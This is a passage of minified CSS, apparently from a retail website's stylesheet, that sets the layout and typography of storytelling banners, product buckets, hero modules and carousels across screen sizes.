.banner__title{width:100%;margin:var(--spacing-2md)0 var(--spacing-xs)0;justify-content:center}.banner--storytelling-3up .banner__sub-title{text-align:center;width:47.5%;margin:0 auto;padding:0 4.5%}.banner--storytelling-3up .banner__item:first-child{margin:0}.banner--storytelling-3up .banner__item{width:20%;margin:0 0 0 1.852%}.banner--storytelling-3up .banner__list{margin:var(--spacing-2md)0;flex-flow:wrap;justify-content:center;align-items:baseline;display:flex}.banner--storytelling-3up .banner__content{align-items:center}.banner--storytelling-3up .banner__content-text{text-align:center}}.module-story-telling-full-width.carousel .module__primary-img{display:none}.module-story-telling-full-width .module__hidden,.module-story-telling-full-width .storytelling-product-carousel{visibility:hidden}.module-story-telling-full-width.carousel .storytelling-product-carousel{visibility:visible}.module-story-telling-full-width .carousel-item{padding:0}.module-story-telling-full-width.fifty-fifty .module__primary-wrapper{display:flex}.module-story-telling-full-width.fifty-fifty .module__primary-img{width:50%}.module-story-telling-full-width .module__secondary-img,.module-story-telling-full-width .module__storytelling-link{display:none}.module-story-telling-full-width.fifty-fifty .module__secondary-img{width:50%;display:block}.module-story-telling-full-width.fifty-fifty .module__storytelling-link{display:none}.module-story-telling-full-width .module__video--dt{display:block!important}@media screen and (min-width:768px){.module-story-telling-full-width.fifty-fifty .module__storytelling-link{background-color:var(--color-white);border:none;justify-content:center;align-items:center;width:80px;height:80px;display:flex;position:absolute;bottom:0;left:0}.module-story-telling-full-width.fifty-fifty .module__storytelling-link .module__action-button{width:24px;height:24px}.module-story-telling-full-width.fifty-fifty .module__storytelling-link a{border:none;justify-content:center;align-items:center;width:100%;height:100%;text-decoration:none;display:flex}}@media screen and (min-width:1440px){.module-story-telling-full-width .module__video-trigger{width:260px;height:260px}.module-story-telling-full-width .module__video-trigger:before{border-width:65px 0 65px 100px;top:61px;left:83px}}.module-story-telling-image-overlay .module__primary-wrapper{justify-content:center;align-items:center;margin:16px auto 24px;display:block}.module-story-telling-image-overlay .module__copyarea{text-align:left;width:auto;left:16px;right:0;top:initial;color:var(--color-black);z-index:1;display:block;position:absolute;bottom:8%}.module-story-telling-image-overlay .module__copyarea-text{width:90%;color:var(--color-black)}.module-story-telling-image-overlay.module__white-text .module__copyarea-text{color:var(--color-white)}.module-story-telling-image-overlay .module__copyarea-text li{align-items:center;margin-top:16px;display:flex}.module-story-telling-image-overlay .module__techlogo-img{display:inline-block}.module-story-telling-image-overlay .module__headline-text{font-size:14px;font-weight:var(--font-semibold)}.module-story-telling-image-overlay .module__primary-text{margin:16px 0;font-size:12.25px;line-height:1.4285}.module-story-telling-image-overlay .module__action-button{width:24px;height:24px;color:var(--color-black);margin-right:16px}.module-story-telling-image-overlay.module__white-text .module__action-button{color:var(--color-white)}@media screen and (min-width:768px){.module-story-telling-image-overlay .module__primary-wrapper{margin:var(--spacing-2md)auto}.module-story-telling-image-overlay .module__copyarea{bottom:unset;top:112px;left:50.9%}.module-story-telling-image-overlay.module--left .module__copyarea{left:10%}.module-story-telling-image-overlay .module__copyarea-text{width:63.5%}.module-story-telling-image-overlay.module--left .module__copyarea-text{margin:0}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-image-overlay .module__copyarea{top:1vw}.module-story-telling-image-overlay .module__copyarea-text{width:90%}.module-story-telling-image-overlay .module__copyarea-text li{margin-top:1.5vh}.module-story-telling-image-overlay .module__primary-text{margin:8px 0}}.module-story-telling-split{flex-direction:column-reverse;width:100%;margin-bottom:0;display:flex}.module-story-telling-split .module__copyarea{background-color:var(--color-white);width:auto;padding:24px 16px;display:block}.module-story-telling-split.wear-tester{flex-direction:column}.module-story-telling-split.wear-tester .module__copyarea{background-color:var(--color-grey-1)}.module-story-telling-split.wear-tester.module--black-bg .module__copyarea{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split.wear-tester .module__primary-text{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:center;margin-top:0}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__weartester-logo,.module-story-telling-split.wear-tester .module__tertiary-text{display:block}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:var(--spacing-sm)}.module-story-telling-split.wear-tester .module__weartester-logo{width:var(--spacing-3md)}.module-story-telling-split.wear-tester .module__primary-img,.module-story-telling-split.wear-tester .module__content-icon,.module-story-telling-split .module__weartester-logo{display:none}.module-story-telling-split .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:8px;font-size:21px;font-stretch:75%;line-height:1}.module-story-telling-split .module__video-trigger{top:50%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0 auto;font-stretch:75%}.module-story-telling-split .module__secondary-text{font-size:12.25px;font-weight:400;line-height:17.5px}.module-story-telling-split .module__tertiary-text{color:var(--color-grey-5);margin-top:16px;font-weight:400;display:none}.module-story-telling-split .module__primary-img{width:100%;position:relative}.module-story-telling-split .module__content-icon{width:32px;height:32px;margin-bottom:16px}.module-story-telling-split .g-button_base{width:100%;max-width:initial;margin-top:24px}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-white);width:100%;padding-top:24px}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{padding:0}.module-story-telling-split .owl-prev,.module-story-telling-split .owl-next{transform:translateY(4px)}@media screen and (min-width:768px){.module-story-telling-split{padding:var(--spacing-2md)0;flex-direction:row;justify-content:space-evenly;align-items:center;margin-bottom:0}.module-story-telling-split.wear-tester{background-color:var(--color-grey-1);max-height:344px;margin:var(--spacing-2md)auto;flex-direction:row;justify-content:center}.module-story-telling-split.wear-tester .module__copyarea{width:23.5%;margin-right:9%}.module-story-telling-split.wear-tester.module--black-bg{background-color:var(--color-black)}.module-story-telling-split.wear-tester .module__weartester-logo{width:64px}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:0}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:left;padding-left:1px}.module-story-telling-split .module__video-trigger{width:10vw;height:10vw}.module-story-telling-split .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module-story-telling-split .module__copyarea{background-color:#0000;width:31.112%;margin:0;padding:0}.module-story-telling-split .module__primary-text{text-align:left;margin-bottom:16px;font-size:42px}.module-story-telling-split .module__secondary-text{text-align:left;font-size:12.25px;font-weight:400}.module-story-telling-split .module__primary-img{width:39.306%}.module-story-telling-split .g-button_base{max-width:var(--max-button-width)}.module-story-telling-split.module--left{flex-direction:row-reverse}.module-story-telling-split.module--black-bg #storytelling-split-carousel{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-grey-1);width:35.47%;margin-right:-4%;padding-top:0}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;height:320px;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{max-width:100%}.module-story-telling-split #storytelling-split-carousel .module__quote{letter-spacing:2px;width:100%;max-width:100%;font-size:56px;line-height:1}.module-story-telling-split .owl-prev{left:-12.5%;transform:translate(10px)}.module-story-telling-split .owl-next{right:-11%;transform:translate(10px)}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-split #storytelling-split-carousel .module__quote{font-size:4.444vw;line-height:4.5vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-split.wear-tester .module__copyarea{width:34%;margin:0 6% 0 -6%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:95%;margin-left:5%;font-size:4vw;line-height:4vw}}@media screen and (min-width:1440px){.module-story-telling-split .module__video-trigger{width:150px;height:150px}.module-story-telling-split .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}.module__bucket{background-color:var(--color-white);width:100%;max-width:1440px;height:auto;padding:5%;position:relative;overflow:hidden}.bucket--black-bg{background:var(--color-black)}.module__bucket a{color:var(--color-black);font-weight:var(--font-semibold);text-decoration:underline}.module__bucket a:hover{color:var(--color-black);text-decoration:underline}.bucket--template-category.bucket--black-bg a,.bucket--template-products.bucket--black-bg a{color:var(--color-white)}.bucket__title{font-weight:var(--font-semibold);padding:0 0 14px;font-size:21px;line-height:1.25;display:block;position:relative}.bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);right:var(--spacing-2md);transform-origin:100% 0;display:none;position:absolute;bottom:72px;transform:rotate(90deg)}.bucket__sub-title span{display:block;transform:rotate(-180deg)}a.bucket__title-link{color:var(--color-grey-5);z-index:10;padding:10px 0 10px 10px;font-size:10.5px;font-weight:400;line-height:1.67;position:absolute;top:21px;right:10%}.bucket__content{padding:16px 0}.bucket__link-image{font-size:0;line-height:0;display:block}.bucket__link-image picture{display:block}.bucket__link-text{padding-bottom:10.5px;font-size:10.5px;line-height:17.5px}.bucket__text,.bucket__price{color:var(--color-grey-5);margin-top:4px}.module__bucket.bucket--black-bg .g-button_base{border-color:var(--color-white);color:var(--color-white)}.module-ugc-carousel>.owl-carousel .owl-nav,.bucket--template-products .owl-nav,.bucket--template-category .owl-nav{display:none}.module-ugc-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:0!important}.module__bucket .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.bucket--count-2 .bucket__item:nth-child(n+3),.bucket--count-3 .bucket__item:nth-child(n+4),.bucket--count-4 .bucket__item:nth-child(n+5),.bucket--template-scattered .bucket__item:nth-child(n+4),.bucket--template-scattered .bucket__title-link,.bucket--template-scattered .bucket__price,.bucket--template-3up .bucket__title-link,.bucket--template-3up .bucket__item:nth-child(n+4),.bucket--template-3up .bucket__price,.bucket--template-router .bucket__title,.bucket--template-router .bucket__price,.bucket__text{display:none!important}.bucket--left .bucket__title,.bucket--center .bucket__title{text-align:left}.bucket--aspect-square .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--aspect-square .bucket__link-image picture{width:110%;position:absolute;top:50%;transform:translateY(-50%)}.bucket--aspect-square .bucket__link-image img{width:91%}.bucket--no-title .bucket__title{display:none}.bucket--template-scattered .bucket__list{flex-direction:column;align-items:normal;padding-bottom:0}.bucket--template-scattered .bucket__link-text{font-size:10.5px}.bucket--template-scattered .bucket__content{padding:12px 0}.bucket--template-scattered .bucket__title{font-size:14px;line-height:21px}.bucket--template-3up .bucket__title{font-weight:var(--font-semibold);font-size:14px}.bucket--template-3up .bucket__link-text{font-size:10.5px;font-weight:var(--font-semibold);line-height:17.5px}.bucket--template-products .bucket__list{align-items:flex-start}.bucket--template-products .bucket__item .module__product-tile{position:relative}.bucket--template-category .bucket__list.owl-loaded,.bucket--template-products .bucket__list.owl-loaded{margin:0}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:111%;margin-left:-5.5%}.bucket--template-category .bucket__list.owl-loaded .bucket__item,.bucket--template-products .bucket__list.owl-loaded .bucket__item{width:100%;margin:0}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:8px}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:8px}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .bucket__link-text,.bucket--template-products .bucket__link-text{padding-bottom:0}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-weight:var(--font-semibold);font-size:10.5px;text-decoration:none}.bucket--template-category .bucket__link-text a:hover,.bucket--template-products .bucket__link-text a:hover{text-decoration:underline}.bucket--template-category .bucket__price,.bucket--template-products .bucket__price{margin-top:8px;font-size:10.5px;line-height:1}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:14px}.bucket--template-category .g-button_base{border:1px solid}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:16px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:16px}.bucket--template-category.bucket--aspect-square .bucket__link-text a{color:var(--color-grey-5);border-bottom:2px solid var(--color-grey-5);padding-bottom:2px;text-decoration:none}.bucket--template-category.bucket--aspect-square.bucket--black-bg .bucket__link-text a{color:var(--color-white);border-bottom-color:var(--color-white)}.bucket--template-router .bucket__link-text{padding-bottom:0}.bucket--template-router .bucket__text{padding-bottom:8px;font-size:10.5px;display:block!important}@media screen and (max-width:767px){.bucket--black-bg{background-color:#0000}.bucket--template-category.bucket--black-bg,.bucket--template-products.bucket--black-bg{background:var(--color-black)}.module-ugc-carousel>.owl-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:16px!important}.bucket--template-scattered.bucket--count-2 .bucket__title{text-align:center}.bucket--template-scattered.bucket--count-2 .bucket__list{font-size:0}.bucket--template-scattered.bucket--count-2 .bucket__item{width:47.2222%;margin-left:5%;display:inline-block}.bucket--template-scattered.bucket--count-2 .bucket__item:first-child{margin-left:0}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-black)0%,var(--color-black)70%,var(--color-white)70%,var(--color-white)100%)}.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-category.bucket--black-bg .bucket__title-link,.bucket--template-category.bucket--black-bg .bucket__link-text a,.bucket--template-category.bucket--black-bg .bucket__price,.bucket--template-products.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__link-text a,.bucket--template-products.bucket--black-bg .bucket__price,.bucket--template-3up.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket--template-category.bucket--count-2 .bucket__list,.bucket--template-category.bucket--count-4 .bucket__list,.bucket--template-products .bucket__list{flex-flow:wrap;align-items:baseline;display:flex}.bucket--template-category.bucket--count-2 .bucket__item,.bucket--template-category.bucket--count-4 .bucket__item,.bucket--template-products .bucket__item{width:45%;margin:0 2.5%}.bucket--template-category .bucket__title-link{top:-8px;right:5%}.bucket--template-router .bucket__link-image{overflow:hidden}.bucket--template-router .bucket__link-image picture{height:100%;margin:0 -30%}}@media screen and (min-width:400px){.bucket--template-scattered .bucket__title{font-size:21px}}@media screen and (min-width:768px){.owl-nav .owl-prev:focus{box-shadow:0 0 8.75px #1d1d1d33!important}.module__bucket .owl-nav{display:block}.module__bucket{padding:0}.module__bucket a{font-weight:var(--font-semibold);text-decoration:none}.bucket__title{font-weight:var(--font-semibold);padding:var(--spacing-2md)10% 0;font-size:28px;position:relative}.bucket__item{width:22%;margin-left:3.62222%}.bucket__list{max-height:650px;padding:var(--cm-list-alignment-position);flex-wrap:wrap;display:flex}.bucket--center .bucket__title{text-align:center}.bucket--template-scattered .bucket__title{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.bucket--template-scattered .bucket__item{width:28.6458%;margin-left:0}.bucket--template-scattered .bucket__link-text{padding-bottom:0}.bucket--template-scattered .bucket__item:first-child{width:38.9275%;margin:11.7647% 0 0 10.2076%}.bucket--template-scattered.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.bucket--template-scattered .bucket__item:first-child .bucket__link-image{height:auto;padding-top:0}.bucket--template-scattered .bucket__item:first-child .bucket__link-image picture{position:static;top:auto;transform:none}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image picture{position:absolute;top:50%;transform:translateY(-50%)}.bucket--template-3up .bucket__content{padding-top:32px;padding-bottom:0}.bucket--template-3up .bucket__link-text{padding-bottom:0}.bucket--template-3up .bucket__title{font-size:28px;font-weight:700}.bucket--template-3up.bucket--black-bg .bucket__sub-title{display:none}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.bucket--template-3up .bucket__item{width:27.6817%;margin-left:8.47751%}.bucket--template-3up .bucket__sub-title{display:block}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:28px;font-weight:700}.bucket--template-category .bucket__item,.bucket--template-products .bucket__item{width:22.27%}.bucket--template-category.bucket--count-3 .bucket__item,.bucket--template-products.bucket--count-3 .bucket__item{width:32.3529%;margin-left:1.47059%}.bucket--template-category.bucket--count-3 .bucket__item:first-child,.bucket--template-products.bucket--count-3 .bucket__item:first-child{margin-left:0}.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{height:0;margin:0;position:absolute;top:calc(13.25vw - 16px);left:7.1%;right:7.1%}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:100%;margin-left:0}.bucket--template-category .bucket__list.owl-loaded .owl-stage-outer,.bucket--template-products .bucket__list.owl-loaded .owl-stage-outer{overflow:hidden}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:2%}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:2%}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .owl-item:first-child .bucket__content,.bucket--template-products .owl-item:first-child .bucket__content{padding:16px 0 0 12px}.bucket--template-category .bucket__title-link{font-size:10.5px}.bucket--template-products .bucket__title-link{top:var(--spacing-2md)}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-size:12.25px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:32px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:0}.bucket--template-category.bucket--aspect-square .bucket__link-text a{border-bottom:none}.bucket--template-category.bucket--aspect-square .bucket__link-text a:hover{text-decoration:underline}.bucket--template-router .bucket__list{flex-flow:wrap;align-items:baseline;max-height:none;margin:0 -2.5%;display:flex}.bucket--template-router.bucket--wide .bucket__list{padding-left:1.6666%;padding-right:1.6666%}.bucket--template-router .bucket__item{width:47.93%;margin:0 1.035%}.bucket--template-router .bucket__item:first-child{margin-left:1.035%}.bucket--template-router .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}.bucket--black-bg .bucket__link-text a,.bucket--black-bg a.bucket__title-link,.bucket--black-bg .bucket__price,.bucket--black-bg .bucket__text,.bucket--black-bg .bucket__sub-title,.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket__item:first-child{margin-left:0}}@media screen and (max-width:1022px){.bucket--template-products .owl-nav{top:calc(14.25vw - 16px)}}@media screen and (min-width:1440px){.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{top:175px}}@media screen and (min-width:1024px){.bucket__title{font-size:42px}.bucket__list{max-height:925px}.bucket--template-scattered .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}}.module-double-in-grid .module__secondary-img,.module-double-in-grid .module__tertiary-img,.module-double-in-grid .module__quaternary-img{display:none}.module-double-in-grid .module__primary-img{position:relative}.module-double-in-grid{max-width:920px;line-height:1;display:flex}.module-double-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-black)}.module-double-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:100%;display:flex}.module-double-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-double-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.double-seo.b-products_grid-tile .module__primary-img{height:initial;padding:0}.double-seo.b-products_grid-tile .module__primary-img picture{position:initial}.module-double-in-grid.b-products_grid-tile .module__copyarea{text-align:left}.module-double-in-grid .module__copyarea{text-align:left;width:90%;margin:0 auto;padding-top:21px}.module-double-in-grid.module--center-text .module__copyarea{text-align:center}.module-double-in-grid .module__copyarea .g-button_base{width:90%;max-width:var(--max-button-width);margin:0;display:block}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-double-in-grid .module__primary-text{font-size:14px;line-height:1;font-weight:var(--font-bold);letter-spacing:-1px;color:var(--color-black);margin:0}.module-double-in-grid .module__secondary-text{margin:0;padding-top:7px;padding-bottom:14px;font-size:10.5px;font-weight:400;line-height:17.5px}@media screen and (min-width:768px){.module-double-in-grid .module__primary-wrapper{margin:0}.module-double-in-grid .module__video-trigger{width:150px;height:150px}.module-double-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-double-in-grid .module__copyarea{margin:0}.module-double-in-grid .module__primary-text{font-size:21px}.module-double-in-grid .module__secondary-text{font-size:12.25px}.module-double-in-grid .module__copyarea{left:0}.module-double-in-grid{flex-direction:row}.module-double-in-grid .module__copyarea .g-button_base{margin:0}.module-double-in-grid.module--center-text .module__copyarea .g-button_base{margin:0 auto}.module-double-in-grid.b-products_grid-tile .module__primary-img.module__video--mb{display:none}}@media screen and (min-width:768px) and (max-width:920px){.module-double-in-grid .module__primary-wrapper{margin-left:14px}}@media screen and (min-width:768px) and (max-width:1439px){.module-double-in-grid .module__primary-text{font-size:1.5vw;line-height:2.25vw}}.module-hero1 .module__secondary-img,.module-hero1 .module__tertiary-img,.module-hero1 .module__quaternary-img{display:none}.module-hero1 .module__copyarea{text-align:center;width:100%;color:var(--color-white);z-index:1;padding:24px 16px;display:block;position:absolute;bottom:0}.module-hero1 .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);max-width:var(--max-button-width)}.module-hero1.module--white-bg .g-button_base,.module-hero1.module--dark-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-hero1 .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);margin:0;font-stretch:75%}.module-hero1 .module__secondary-text{font-size:12.25px;font-weight:var(--font-regular);margin:0;padding-top:8px;padding-bottom:24px;line-height:1.5}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white);background-image:none}.module-hero1.module--dark-text .module__copyarea{color:var(--color-black)}.module-hero1.module--dark-bg .module__copyarea{background-color:var(--color-black)}@media screen and (min-width:768px){.module-hero1 .module__secondary-text{padding-top:8px;padding-bottom:32px}.module-hero1 .module__copyarea{text-align:left;background-color:#0000;background-image:none;width:41%;padding:56px;left:0}.module-hero1 .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-hero1 .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-hero1.module--white-bg .g-button_base:not(:disabled):hover,.module-hero1.module--dark-text .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-hero1.module--white-bg .module__copyarea{color:var(--color-black);background-color:var(--color-white)}.module-hero1.module--center .module__copyarea{text-align:center;width:47.5%;margin-left:-23.75%;left:50%}.module-hero1.module--right .module__copyarea{right:0;left:initial}}@media screen and (max-width:767px){.module-hero1.module--white-bg .module__primary-wrapper{flex-flow:column-reverse;display:flex}.module-hero1.module--white-bg .module__copyarea{position:relative}}@media screen and (min-width:768px) and (max-width:1439px){.module-hero1 .module__primary-text{font-size:4.45vw}}.module-3section .module__tertiary-img,.module-3section .module__quaternary-img{display:none}.module-3section picture{vertical-align:initial;display:inherit}.module-3section.module__wrapper{flex-direction:row;display:flex}.module-3section .module__video-trigger{width:18vw;height:18vw}.module-3section .module__video-trigger.module__trigger--dt{display:none}.module-3section.module--right{flex-direction:row-reverse}.module-3section .module__primary-wrapper{width:100%}.module-3section .module__copyarea{text-align:center;background-color:var(--color-white);color:var(--color-black);text-align:center;width:100%;margin-top:92%;padding:24px 16px;display:inline-block;top:100%}.module-3section.module--right .module__copyarea{left:0}.module-3section .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px}.module-3section .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;font-size:35px;font-stretch:75%;line-height:1}.module-3section .module__secondary-text{font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin:0;padding-top:8px}.module-3section .module__secondary-img{width:53%;padding-top:7.5%;position:absolute;left:47%}.module-3section.module--black-bg .module__secondary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)90%,var(--color-black)90%)}.module-3section .module__primary-img{width:47%;display:inline-block;position:absolute;top:0;left:0}.module-3section.module--left .module__primary-img{left:53%}.module-3section.module--left .module__secondary-img{left:0}@media screen and (min-width:768px){.module-3section .module__copyarea{text-align:left;color:var(--color-black);margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module-3section.module--right .module__copyarea{left:initial}.module-3section .module__primary-wrapper{vertical-align:bottom;flex-direction:column-reverse;width:35.379%;display:flex}.module-3section .module__primary-img.module__video--mb{display:none}.module-3section .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-3section .module__video-trigger{width:11.5vw;height:11.5vw}.module-3section .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module-3section .module__video-trigger.module__trigger--dt{display:block}.module-3section.module--center .module__primary-img,.module-3section.module--left .module__primary-img{padding-left:1.7vw}.module-3section.module--right .module__primary-img{padding-right:24px}.module-3section .module__primary-text{letter-spacing:2px;font-size:42px;line-height:1}.module-3section .module__primary-img{left:initial;width:100%;height:100%;padding-top:3.9vw;position:relative}.module-3section.module--left .module__primary-img,.module-3section.module--right .module__primary-img{left:initial}.module-3section.module--black-bg .module__primary-img{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)15%,var(--color-black)15%)}.module-3section .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module-3section .module__secondary-text{margin:0;padding-top:16px;font-size:14px;line-height:1.5}.module-3section .g-button_base{margin-left:1vw}.module-3section .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-3section.module--breakout .module__primary-img{padding-left:1.7vw}.module-3section.module--breakout .module__copyarea{width:1px;left:0;top:initial;z-index:1;background:0 0;padding:0 0 24px 14.5%;position:absolute;bottom:0}.module-3section.module--breakout .module__copyarea:before{content:"";background-color:var(--color-white);width:590%;height:100%;position:absolute}.module-3section.module--breakout .module__primary-wrapper{height:inherit;z-index:10;position:relative}.module-3section.module--breakout .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width)}.module-3section.module--breakout .module__primary-text{margin-bottom:16px}.module-3section.module--breakout .module__primary-text p{background-color:var(--color-white);white-space:nowrap;margin:0 0 -10px;padding:.7vw .85vw .5vw;line-height:1;display:inline-block;position:relative}.module-3section.module--breakout .module__primary-text p:first-child{z-index:100}.module-3section.module--breakout .module__primary-text p:nth-child(2){z-index:99;transform:translateY(-.1vw)}.module-3section.module--breakout .module__primary-text p:nth-child(3){z-index:98;transform:translateY(-.2vw)}.module-3section.module--breakout .module__primary-text p:nth-child(4){z-index:97;transform:translateY(-.3vw)}.module-3section.module--breakout .module__primary-text p:nth-child(5){z-index:96;transform:translateY(-.4vw)}.module-3section.module--breakout .module__primary-text p:nth-child(n+6){display:none}.module-3section.module--breakout .module__primary-text p:last-child{padding-bottom:.7vw}.module-3section.module--breakout .module__secondary-text{z-index:10;width:1px;margin-top:0;margin-bottom:16px;padding-top:0;position:relative}.module-3section.module--breakout .module__secondary-text p{background-color:var(--color-white);white-space:nowrap;margin:-5px 0;padding:10px 10px 10px 1vw;line-height:.85;display:inline-block;position:relative}.module-3section.module--breakout .module__secondary-text p:first-child{z-index:95}.module-3section.module--breakout .module__secondary-text p:nth-child(2){z-index:94}.module-3section.module--breakout .module__secondary-text p:nth-child(3){z-index:93}.module-3section.module--breakout .module__secondary-text p:nth-child(4){z-index:92}.module-3section.module--breakout .module__secondary-text p:nth-child(5){z-index:91}.module-3section.module--breakout .module__secondary-text p:nth-child(6){z-index:90}.module-3section.module--breakout .module__secondary-text p:nth-child(7){z-index:89}.module-3section.module--breakout .module__secondary-text p:nth-child(8){z-index:88}.module-3section.module--breakout .module__secondary-text p:nth-child(n+9){display:none}}@media screen and (min-width:1440px){.module-3section .module__primary-img{padding-top:56px}.module-3section.module--breakout .module__primary-img{padding-left:24px}.module-3section.module--breakout .module__primary-text p{padding:10px 12px}}@media screen and (min-width:768px) and (max-width:1023px){.module-3section .module__primary-text{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module-3section .module__primary-text{letter-spacing:.1vw;font-size:3.33vw}.module-3section .module__secondary-text{padding-top:1.35vw;line-height:1.25}.module-3section .module__copyarea{letter-spacing:.139vw;padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}.module-3section.module--breakout .module__primary-text{letter-spacing:.14vw}.module-3section.module--breakout .module__secondary-text{letter-spacing:initial;line-height:1.5}}@media screen and (min-width:768px) and (max-width:1080px){.module-3section .module__secondary-text{font-size:12.068px}.module-3section .module__copyarea{padding:1.5% 1.5% 0 9.5%}}.module-split .module__tertiary-img,.module-split .module__quaternary-img{display:none}.module-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-split .module__primary-img .module__video-trigger,.module-split .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module-split 